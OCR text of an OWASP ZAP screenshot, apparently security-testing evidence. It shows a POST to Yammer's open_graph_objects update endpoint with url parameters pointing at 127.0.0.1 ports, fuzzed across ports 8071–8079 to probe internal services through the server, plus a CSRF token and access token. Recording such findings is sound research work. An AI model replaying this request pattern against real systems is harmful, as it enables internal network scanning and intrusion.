 Untitled Session - OWASP ZAP 2.4.3
Standard Mode
Sites
Quick Start
Request
Response
Header: Text
Body: Text
Header: Text
Body: Text
Contexts
Default Context
POST:update.json(_method,access_token,url
Sites
https://receiver.yamalytics.yammer.com
https://www.yammer.com
POST
https://www.yammer.com/api/v1/open_graph_objects/update.j
son HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: br
X-CSRF-Token: i4QG3oDoe+va5g3axM2cgtR2kQWqt8kcrchb5N//KRk
url=https%3A%2F%2F127.0.0.1%3A8079%2F&official_title=
https%3A%2F%2F127.0.0.1%3A8080%2F&_method=PUT&access_token=
13884-7j2N8eKxoXZSXLjVcM1A
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-
revalidate
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Content-Language: en-US
Expires: 0
Vary: Accept-Encoding,Accept-Encoding
Server: Microsoft-IIS/8.5
{"type":"open_graph_object","id":
351561220527635,"network_id":13884,"url":
"https://www.yammer.com/api/v1/open_graph_objec
ts/351561220527635","web_url":
"https://127.0.0.1:8079/","internal_url":
"https://www.yammer.com/gmx.com/graph/351561220
527635","host_url":null,"full_name":
"https://127.0.0.1:8079/","official_name":
"https://127.0.0.1:8080/","name":
History
Search
Alerts
Output
Fuzzer
New Fuzzer
Progress:
6: HTTP - https://www.ya..cts/update.json
100%
Current fuzzers: 0
Messages Sent: 9
Errors: 0
Show Errors
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 429 359 ms 1.42 KiB 1 bytes
1 Fuzzed 200 OK 2.1 s 1.46 KiB 735 bytes Reflected 8071
2 Fuzzed 200 OK 2.05 s 1.46 KiB 735 bytes Reflected 8072
3 Fuzzed 200 OK 1.96 s 1.46 KiB 735 bytes Reflected 8073
4 Fuzzed 200 OK 5.6 s 1.46 KiB 735 bytes Reflected 8074
5 Fuzzed 200 OK 5.69 s 1.46 KiB 735 bytes Reflected 8075
6 Fuzzed 200 OK 6.13 s 1.46 KiB 735 bytes Reflected 8076
7 Fuzzed 200 OK 6.01 s 1.46 KiB 735 bytes Reflected 8077
8 Fuzzed 200 OK 6.01 s 1.46 KiB 735 bytes Reflected 8078
9 Fuzzed 200 OK 2.29 s 1.46 KiB 735 bytes Reflected 8079
Alerts 0 2 5 0
Current Scans 0 0 0 0 0 0 0 0 0